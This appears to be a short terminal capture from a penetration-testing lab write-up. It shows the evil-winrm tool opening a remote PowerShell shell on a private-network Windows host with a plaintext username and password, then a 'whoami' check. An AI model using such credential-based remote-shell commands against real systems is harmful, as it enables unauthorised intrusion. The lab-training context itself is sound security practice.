 ┌──(kali㉿kali)-[~/capstone-labs/nara]
└─$ evil-winrm -i 192.168.198.30  -u 'Jodie.Summers' -p 'hHO_S9gff7ehXw'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detect
ion_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote
-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Jodie.Summers\Documents> whoami
narasec\jodie.summers
*Evil-WinRM* PS C:\Users\Jodie.Summers\Documents>